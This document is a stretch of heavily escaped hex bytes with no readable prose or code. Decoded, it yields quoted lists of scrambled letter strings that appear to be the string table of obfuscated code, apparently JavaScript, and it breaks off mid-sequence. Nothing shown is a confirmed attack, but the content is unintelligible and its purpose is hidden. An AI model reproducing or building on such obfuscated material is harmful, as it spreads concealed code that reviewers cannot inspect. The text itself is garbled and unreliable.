\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x33\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5